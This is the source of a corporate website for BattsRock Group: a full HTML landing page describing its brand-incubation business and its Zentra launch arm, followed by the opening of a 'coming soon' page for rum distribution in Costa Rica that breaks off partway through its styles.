


<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="BattsRock Group is a brand-building company that launches, operates, and scales ventures, with Zentra as its market-entry and launch arm." />
  <title>BattsRock Group — Build. Launch. Grow.</title>
  <link rel="icon" type="image/x-icon" href="https://battsrock.com/favicon-ffish.svg">
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header>
    <div class="container">
      <div class="nav">
        <a class="brand" href="#top" aria-label="BattsRock Group home">
          <img class="brand-logo" src="battslogo.png" alt="BattsRock logo" />
          <span data-i18n="brandName">BattsRock Group</span>
        </a>

        <nav aria-label="Main navigation">
          <ul>
            <li><a href="#about" data-i18n="navAbout">About</a></li>
            <li><a href="#platform" data-i18n="navPlatform">Platform</a></li>
            <li><a href="#brands" data-i18n="navBrands">Brands</a></li>
            <li><a href="#contact" data-i18n="navContact">Contact</a></li>
          </ul>
        </nav>

        <div class="header-actions">
          <div class="lang-switcher" aria-label="Language switcher">
            <button class="lang-btn active" data-lang="en" type="button">EN</button>
            <button class="lang-btn" data-lang="es" type="button">ES</button>
          </div>
          <a class="btn" href="mailto:info@battsrock.com" data-i18n="emailBtn">Email</a>
          <a class="btn primary" href="#contact" data-i18n="workBtn">Work with us</a>
          <button class="hamburger" id="menuBtn" aria-label="Open menu" type="button">☰</button>
        </div>
      </div>
    </div>
  </header>

  <div class="container" id="mobileMenu">
    <div class="card mobile-menu-card">
      <div class="mobile-links">
        <a class="btn" href="#about" data-i18n="navAbout">About</a>
        <a class="btn" href="#platform" data-i18n="navPlatform">Platform</a>
        <a class="btn" href="#brands" data-i18n="navBrands">Brands</a>
        <a class="btn" href="#contact" data-i18n="navContact">Contact</a>
      </div>
    </div>
  </div>

  <main id="top">
    <div class="container">
      <div class="hero">
        <div>
          <div class="pill">
            <span class="dot"></span>
            <span data-i18n="pillTop">Umbrella Company • Brand Incubation • Market Launch</span>
          </div>

          <h1 data-i18n="heroTitle">We build brands, launch ventures, and bring ideas to market.</h1>
          <p class="lead" data-i18n="heroLead">BattsRock Group is the parent company behind a growing portfolio of ventures. Through Zentra, our launch and go-to-market arm, we help shape brand positioning, validate demand, build the customer journey, and turn ideas into operating businesses.</p>

          <div class="heroActions">
            <a class="btn primary" href="mailto:info@battsrock.com?subject=Brand%20Launch%20Inquiry" data-i18n="heroCta1">Start a conversation</a>
            <a class="btn" href="#platform" data-i18n="heroCta2">Explore the platform</a>
          </div>

          <div class="miniRow" aria-label="Highlights">
            <span class="chip" data-i18n="chip1">Brand strategy</span>
            <span class="chip" data-i18n="chip2">Go-to-market</span>
            <span class="chip" data-i18n="chip3">Operational setup</span>
            <span class="chip" data-i18n="chip4">Portfolio growth</span>
          </div>
        </div>

        <div class="visual" aria-label="BattsRock Group overview">
          <div class="visualTop">
            <div class="pill">
              <span class="dot"></span>
              <span data-i18n="visualPill">BattsRock Group</span>
            </div>
            <!-- <div class="badge" data-i18n="visualBadge">Zentra • Launch Arm</div> -->
            <a class="badge zentra-link" href="https://battsrock.com/Zentra" target="_blank" rel="noopener" data-i18n="visualBadge">
  Zentra • Launch Arm
            </a>
          </div>

          <div class="hero-logo-pair">
          <img class="hero-logo hero-logo-battsrock" src="battslogo.png" alt="BattsRock logo" />
              <a class="zentra-logo-link" href="https://battsrock.com/Zentra" target="_blank" rel="noopener" aria-label="Visit Zentra">
                <img class="hero-logo hero-logo-zentra" src="/zentra/Transparent Background Gold Zentra.png" alt="Zentra logo" />
              </a>
          </div>
          
          <div class="glassCard">
            <h3 data-i18n="visualTitle">How the model works</h3>
            <p data-i18n="visualText">The parent company provides direction, systems, and operating support. Zentra leads market entry, positioning, launch execution, and early growth for internal and partner brands.</p>
            <div class="kpiRow">
              <div class="kpi"><strong data-i18n="kpi1a">1</strong><span data-i18n="kpi1b">Parent platform</span></div>
              <div class="kpi"><strong data-i18n="kpi2a">Zentra</strong><span data-i18n="kpi2b">Launch engine</span></div>
              <div class="kpi"><strong data-i18n="kpi3a">Multi-brand</strong><span data-i18n="kpi3b">Expansion model</span></div>
            </div>
          </div>

          <div class="visualFoot">
            <span data-i18n="visualFoot1">Built for repeatable launches</span>
            <span class="accent" data-i18n="visualFoot2">Strategy to execution</span>
          </div>
        </div>
      </div>
    </div>

    <section id="about">
      <div class="container">
        <div class="sectionHead">
          <div>
            <h2 data-i18n="aboutTitle">About the company</h2>
            <p class="subhead" data-i18n="aboutText">BattsRock Group is designed as a flexible umbrella company for creating, managing, and scaling brands. Instead of operating as a single-purpose business, the platform supports multiple ventures with a shared foundation in strategy, operations, and commercialization.</p>
          </div>
        </div>

        <div class="grid3">
          <div class="card"><div class="icon" aria-hidden="true">🏛️</div><h3 data-i18n="aboutC1t">Umbrella structure</h3><p data-i18n="aboutC1p">A parent platform that houses multiple brands, initiatives, and launch projects under one strategic direction.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">🚀</div><h3 data-i18n="aboutC2t">Zentra as launch arm</h3><p data-i18n="aboutC2p">Zentra focuses on market entry, audience validation, messaging, offers, and launch execution for new ventures.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">⚙️</div><h3 data-i18n="aboutC3t">Operational backbone</h3><p data-i18n="aboutC3p">Shared systems, workflows, and support functions reduce friction and make each new brand easier to launch and run.</p></div>
        </div>
      </div>
    </section>

    <section id="platform">
      <div class="container">
        <div class="sectionHead">
          <div>
            <h2 data-i18n="platformTitle">The launch platform</h2>
            <p class="subhead" data-i18n="platformText">Zentra sits inside the parent company as the go-to-market function. It is the part of the business built to move ideas from concept to traction with a repeatable process.</p>
          </div>
        </div>

        <div class="grid2">
          <div class="card"><div class="icon" aria-hidden="true">01</div><h3 data-i18n="p1t">Positioning & offer design</h3><p data-i18n="p1p">Clarify the market, define the brand angle, refine the value proposition, and shape a compelling first offer.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">02</div><h3 data-i18n="p2t">Launch & acquisition</h3><p data-i18n="p2p">Build the website, messaging, outreach, and customer entry points needed to validate and acquire early demand.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">03</div><h3 data-i18n="p3t">Operations & enablement</h3><p data-i18n="p3p">Set up the workflows, support structure, and operating rhythm needed for a brand to move beyond launch mode.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">04</div><h3 data-i18n="p4t">Scale & portfolio support</h3><p data-i18n="p4p">Once traction exists, the parent company supports optimization, growth decisions, and the expansion of the portfolio.</p></div>
        </div>
      </div>
    </section>

    <section id="brands">
      <div class="container">
        <div class="sectionHead">
          <div>
            <h2 data-i18n="brandsTitle">How brands fit in</h2>
            <p class="subhead" data-i18n="brandsText">The model is intentionally broad. It can support internal ventures, partner-led businesses, and future standalone brands that need structured help getting to market.</p>
          </div>
        </div>

        <div class="grid3">
          <div class="card"><div class="icon" aria-hidden="true">🧠</div><h3 data-i18n="b1t">New concepts</h3><p data-i18n="b1p">Early-stage ideas that need validation, direction, and a practical launch path.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">🤝</div><h3 data-i18n="b2t">Partner brands</h3><p data-i18n="b2p">Founders or operators who need support with messaging, systems, launch planning, and commercialization.</p></div>
          <div class="card"><div class="icon" aria-hidden="true">📈</div><h3 data-i18n="b3t">Portfolio growth</h3><p data-i18n="b3p">Brands that have launched and are ready for stronger operations, tighter positioning, and measured scale.</p></div>
        </div>

        <div class="zentra-feature card">
  <div class="zentra-feature-wrap">
    <div>
      <div class="pill">
        <span class="dot"></span>
        <span data-i18n="zentraPill">Zentra • Brand Launch Platform</span>
      </div>
      <h3 data-i18n="zentraTitle">Looking for launch support?</h3>
      <p data-i18n="zentraText">
        Zentra is the launch and go-to-market arm inside BattsRock Group. Visit the dedicated Zentra page to explore services, process, and brand launch support.
      </p>
    </div>

    <div class="zentra-feature-actions">
      <a class="zentra-logo-link" href="https://battsrock.com/Zentra" target="_blank" rel="noopener" aria-label="Visit Zentra">
        <img class="feature-zentra-logo" src="/zentra/Transparent Background Gold Zentra.png" alt="Zentra logo" />
      </a>
      <a class="btn primary" href="https://battsrock.com/Zentra" target="_blank" rel="noopener" data-i18n="zentraBtn">
        Visit Zentra
      </a>
    </div>
  </div>
</div>
        
        <div class="ctaBand">
          <div>
            <h3 data-i18n="ctaTitle">Building a brand or launching a new venture?</h3>
            <p data-i18n="ctaText">Tell us what you are building, what stage you are in, and where you need support. We can evaluate fit for BattsRock Group and Zentra.</p>
          </div>
          <div class="cta-actions">
            <a class="btn primary" href="mailto:info@battsrock.com?subject=New%20Brand%20Launch" data-i18n="ctaBtn1">Discuss your project</a>
            <a class="btn" href="#contact" data-i18n="ctaBtn2">Contact details</a>
          </div>
        </div>
      </div>
    </section>

    <section id="contact">
      <div class="container">
        <div class="sectionHead">
          <div>
            <h2 data-i18n="contactTitle">Contact</h2>
            <p class="subhead" data-i18n="contactText">For launch support, partnerships, or brand incubation conversations, reach out by email or phone.</p>
          </div>
        </div>

        <div class="card contact-card">
          <div class="contact-wrap">
            <div>
              <div class="pill contact-pill"><span class="dot"></span><span data-i18n="contactPill">BattsRock Group • Zentra Platform</span></div>
              <h3 class="contact-heading">
                <a href="mailto:info@battsrock.com" class="email-link">info@battsrock.com</a>
                <span class="phone-inline">+506 7006 7280</span>
              </h3>
              <p class="contact-copy" data-i18n="contactBody">Share your brand, market, and current stage. We will review whether the project is a fit for launch support.</p>
              <p class="contact-note" data-i18n="contactFoot">Parent company for venture creation, brand launch, and go-to-market support.</p>
            </div>

            <div class="contact-actions">
              <a class="btn primary" href="mailto:info@battsrock.com?subject=Brand%20Launch%20Inquiry" data-i18n="contactBtn1">Email BattsRock Group</a>
              <a class="btn" href="tel:+50670067280" data-i18n="contactBtn2">Call +506 7006 7280</a>
              <a class="btn" href="#platform" data-i18n="contactBtn3">How it works</a>
              <a class="btn" href="#brands" data-i18n="contactBtn4">Brand model</a>
            </div>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer>
    <div class="container">
      <div class="footerRow">
        <div>
          <div class="footer-brand">
            <img class="footer-logo-image" src="battslogo.png" alt="BattsRock logo" />
            <strong data-i18n="brandName">BattsRock Group</strong>
          </div>
          <p class="fine"><span data-i18n="footerText">© <span id="year"></span> BattsRock Group. Parent company for launching, operating, and growing brands.</span></p>
        </div>
        <div class="footerLinks">
          <a href="#top" data-i18n="topLink">Top</a>
          <a href="mailto:info@battsrock.com" data-i18n="emailBtn">Email</a>
          <a href="tel:+50670067280">Call</a>
          <a href="#contact" data-i18n="navContact">Contact</a>
        </div>
      </div>
    </div>
  </footer>

<script src="script.js"></script>
</body>
</html>
</file>


<file: Distribution/index.html>
<!doctype html>

<html lang="en">

<head>

  <meta charset="utf-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1" />

  <meta name="description" content="BattsRock — Rum distribution coming soon in Costa Rica." />

  <title>BattsRock — Coming Soon</title>

<link rel="icon" type="image/x-icon" href="https://battsrock.com/favicon-ffish.svg">

  <style>

    :root{

      --bg:#07070a;

      --bg2:#0b0b10;

      --text:rgba(255,255,255,.92);

      --muted:rgba(255,255,255,.72);

      --faint:rgba(255,255,255,.55);

      --line:rgba(255,255,255,.14);

      --card:rgba(255,255,255,.06);

      --card2:rgba(255,255,255,.10);

      --brand:#d6b15e;

